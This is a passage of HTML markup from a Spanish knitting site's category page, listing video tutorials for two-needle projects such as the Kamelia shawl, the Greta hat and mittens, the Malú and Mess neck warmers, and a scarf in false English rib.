https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/chal-pico-kamelia-dos-agujas">Chal de pico Kamelia a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de junio de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Chal de pico Kamelia se ha tejido a dos agujas, es fácil y rápido de tejer ya que todas sus vueltas son muy repetitivas. No te puede faltar en el...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7139 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-dos_agujas tag-gorros tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-plis-plas-a-dos-agujas" title="Gorro Plis-Plas a dos agujas" class=""  data-id="7139" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Gorro plis-plas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/gorro-plis-plas-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-plis-plas-a-dos-agujas">Gorro Plis-Plas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El gorro plis-plas a dos agujas lo puedes tejer en una sola tarde siguiendo el paso a paso del vídeo tutorial. Utilizado en los días de invierno que...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7107 post type-post status-publish format-video has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-cuellos tag-dos_agujas tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/cuello-malu-dos-agujas" title="Cuello Malú a dos agujas" class=""  data-id="7107" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Cuello Malú a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/02/portada-cuello-malu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/cuello-malu-dos-agujas">Cuello Malú a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de febrero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El cuello Malú a dos agujas es muy versátil ya que lo podemos utilizar de 3 formas distintas: como cuello, cubre hombros y también nos podemos cubrir...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7080 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-cuellos tag-dos_agujas tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/cuello-mess-a-dos-agujas" title="Cuello Mess a dos agujas" class=""  data-id="7080" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/02/cuello-mess-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/cuello-mess-a-dos-agujas">Cuello Mess a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">7 de febrero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El cuello Mess a dos agujas se completa en un total de 29 vueltas. Las primeras 28 vueltas se tejen en punto en relieve 3 y en la Vuleta 29...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7038 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-dos_agujas tag-gorros tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-greta-dos-agujas" title="Gorro Greta a dos agujas" class=""  data-id="7038" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/01/gorro-greta-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-greta-dos-agujas">Gorro Greta a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">9 de enero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>En este vídeo además de aprender a tejer el Gorro Greta a dos agujas, aprenderás muchos trucos y tips para tejer mas rápido y mejor. Estos trucos que...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7011 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-dos_agujas tag-mitones tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/mitones-greta-dos-agujas" title="Mitones Greta a dos agujas" class=""  data-id="7011" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/12/mitones-greta-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/mitones-greta-dos-agujas">Mitones Greta a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">26 de diciembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>En este vídeo además de aprender a tejer los Mitones Greta a dos agujas, aprenderás muchos trucos y tips para tejer mas rápido y mejor. Estos trucos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3978 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-dos_agujas tag-gorros tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-gorro-trenza-trepadora-dos-agujas" title="GORRO tejido con TRENZA TREPADORA a dos agujas" class=""  data-id="3978" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="gorro tejido con trenza trepadora a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-gorro-trenza-trepadora-dos-agujas">GORRO tejido con TRENZA TREPADORA a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Este bonito gorro tejido con trenza trepadora a dos agujas, es sencillo y fácil de tejer siguiendo el paso a paso del VídeoTutorial y con las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3916 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-cuellos tag-dos_agujas tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cuello-doble-trenzas-dos-agujas" title="Cuello doble con trenzas dos agujas- Se tejen 3 vueltas distintas" class=""  data-id="3916" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer cuello doble con ochos o trenzas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cuello-doble-con-trenzas-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cuello-doble-trenzas-dos-agujas">Cuello doble con trenzas dos agujas- Se tejen 3 vueltas distintas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este cuello doble con ochos o trenzas a dos agujas. Aunque el dibujo se completa cada 18 vueltas, solo tejerás 3 vueltas distintas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3906 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-dos_agujas tag-mitones tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-mitones-punto-cruzado-facil-dos-agujas" title="Como tejer unos Mitones con el PUNTO CRUZADO a dos agujas" class=""  data-id="3906" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-mitones-punto-cruzado-facil-dos-agujas">Como tejer unos Mitones con el PUNTO CRUZADO a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer mitones puntos cruzado a dos agujas de talla única. Se tejen en una sola pieza y son fáciles y rápidos de tejer. Aunque son muy...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3859 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-bufandas tag-dos_agujas tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-bufanda-facil-falso-punto-ingles-dos-agujas" title="Como tejer una BUFANDA FÁCIL con falso punto inglés a dos agujas" class=""  data-id="3859" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="bufanda fácil con falso punto inglés a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/bufanda-falso-punto-ingles-dos-a.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-bufanda-facil-falso-punto-ingles-dos-agujas">Como tejer una BUFANDA FÁCIL con falso punto inglés a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer esta bufanda falso punto ingles a dos agujas. Ideal para tejer por personas que ya saben tejer punto de derecho y punto de revés...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3855 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-dos_agujas tag-gorros tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-gorro-facil-falso-punto-ingles-dos-agujas" title="Como tejer un GORRO FÁCIL con falso punto inglés a dos agujas -BUFANDA A JUEGO" class=""  data-id="3855" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="gorro fácil con falso punto inglés a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-falso-punto-ingles-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-gorro-facil-falso-punto-ingles-dos-agujas">Como tejer un GORRO FÁCIL con falso punto inglés a dos agujas -BUFANDA A JUEGO</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un gorro fácil con falso punto inglés a dos agujas o punto de media. Ideal para tejer por personas que ya saben tejer punto de...</p>
	    </div>
	
            
                

